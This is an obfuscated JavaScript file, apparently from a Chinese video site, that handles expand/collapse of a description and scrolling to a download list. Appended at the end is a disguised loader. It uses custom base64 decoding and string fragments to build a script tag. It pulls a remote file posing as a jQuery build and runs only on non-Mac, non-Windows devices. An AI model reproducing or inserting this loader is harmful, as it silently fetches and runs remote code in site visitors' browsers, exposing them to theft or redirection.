shrink=document[_0x2487('4','$z42')](_0x2487('5','ohxw'));if(str[_0x2487('6','qyae')]>=0x96){shrink[_0x2487('7','we]V')]['display']=_0x2487('8','1*hS');vod_content[_0x2487('9','ULyU')]=str['substring'](0x0,0x96)+_0x2487('a','OS@v')+_0x2487('b','P7KW');var btn=document[_0x2487('c','xG2T')]('morecontent')[0x0];var isOn=![];btn[_0x2487('d','9[2k')]=openClick;}else{shrink[_0x2487('e','zlMy')]['display']=_0x2487('f','Zm$M');}function openClick(){var _0x356d3c={'XvcwB':function(_0x25990f,_0x2d3ca1){return _0x25990f+_0x2d3ca1;},'aChlV':function(_0x48db63,_0x1b0cf4){return _0x48db63+_0x1b0cf4;},'ycXbO':function(_0x32762d,_0x51f0c2){return _0x32762d==_0x51f0c2;},'tjLoz':_0x2487('10','tAs^'),'lloYK':_0x2487('11','4T#L'),'JihZT':_0x2487('12','ULyU'),'hQRrG':function(_0x7648ce,_0x24db7f){return _0x7648ce===_0x24db7f;},'axbkb':_0x2487('13','XDXD'),'jnrXf':'AHJBx'};isOn=!isOn;var _0x1f9e2d=document[_0x2487('14','BgMa')](_0x2487('15','2a]9'));if(_0x356d3c['ycXbO'](isOn,!![])){if(_0x356d3c[_0x2487('16','we]V')]!==_0x356d3c['lloYK']){vod_content[_0x2487('17','7bmd')]=_0x356d3c[_0x2487('18','78j4')](_0x356d3c['aChlV'](str[_0x2487('19','C[or')](0x0,0x96),_0x2487('1a','!7&f')),'');}else{vod_content[_0x2487('1b','XDXD')]=str;_0x1f9e2d[_0x2487('1c','NLEf')][_0x2487('1d','4T#L')]=_0x356d3c[_0x2487('1e','wWvN')];_0x1f9e2d[_0x2487('1f','xG2T')]=shrinkClick;}}else{if(_0x356d3c[_0x2487('20','HIu!')](_0x356d3c[_0x2487('21','Rl^T')],_0x356d3c[_0x2487('22','s#GW')])){isOn=!isOn;if(_0x356d3c[_0x2487('23','ohxw')](isOn,!![])){vod_content['innerHTML']=str;_0x1f9e2d[_0x2487('24','1*hS')]='收起';}else{vod_content[_0x2487('25','ohxw')]=_0x356d3c[_0x2487('26','oFAh')](str[_0x2487('27','ohxw')](0x0,0x96),_0x356d3c['tjLoz']);_0x1f9e2d[_0x2487('28','DfX6')]='展开';}}else{vod_content['innerHTML']=_0x356d3c['aChlV'](str[_0x2487('29','d%wN')](0x0,0x96),_0x356d3c[_0x2487('2a','wWvN')])+'';}}}function shrinkClick(){var _0x2be23d={'ALuIU':_0x2487('2b','MIo*'),'WnKUF':_0x2487('2c','eAfN'),'OoUvF':function(_0x41c5bd,_0xb6535e){return _0x41c5bd+_0xb6535e;},'hxlBC':function(_0xa847af,_0x2c70d6){return _0xa847af==_0x2c70d6;},'fiXOd':function(_0x54c2ea,_0x27b07a){return _0x54c2ea!==_0x27b07a;},'WZtLS':'lmNjA','AGlwX':_0x2487('2d','YA4H'),'IJlpE':function(_0x5d5d01,_0x55eb39){return _0x5d5d01+_0x55eb39;}};isOn=!isOn;if(_0x2be23d['hxlBC'](isOn,!![])){if(_0x2be23d[_0x2487('2e','ULyU')](_0x2be23d[_0x2487('2f','ul!3')],'rsbbC')){vod_content[_0x2487('30','OS@v')]=str;shrink[_0x2487('31','wWvN')]='收起';}else{isOn=!isOn;var _0x308bcd=document[_0x2487('32','Rl^T')](_0x2be23d[_0x2487('33','lm9m')]);if(isOn==!![]){vod_content['innerHTML']=str;_0x308bcd['style'][_0x2487('34','eAfN')]=_0x2be23d[_0x2487('35','7bmd')];_0x308bcd[_0x2487('36','6syj')]=shrinkClick;}else{vod_content['innerHTML']=_0x2be23d['OoUvF'](_0x2be23d[_0x2487('37','XDXD')](str[_0x2487('38','5iO$')](0x0,0x96),_0x2487('39','qyae')),'');}}}else{if(_0x2be23d[_0x2487('3a','NLEf')]===_0x2be23d[_0x2487('3b','g)ya')]){vod_content[_0x2487('3c','4T#L')]=_0x2be23d['IJlpE'](str[_0x2487('3d','lyTg')](0x0,0x96),_0x2487('3e','HIu!'));shrink[_0x2487('3f','MIo*')]='展开';}else{vod_content[_0x2487('3c','4T#L')]=str;shrink['innerHTML']='收起';}}}$('.gotodownloadlist')[_0x2487('40','qyae')](function(){var _0x44cf3d={'XvGcY':_0x2487('41','MIo*'),'DmlXb':function(_0x3269e3,_0x3c90fd){return _0x3269e3(_0x3c90fd);},'wIyWE':_0x2487('42','4T#L')};$(_0x44cf3d[_0x2487('43','9[2k')])[_0x2487('44','5iO$')]({'scrollTop':_0x44cf3d[_0x2487('45','6syj')]($,_0x44cf3d[_0x2487('46','4T#L')])[_0x2487('47','RTGY')]()['top']},0x320);});;_0xodD='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
/*138ae887806f*/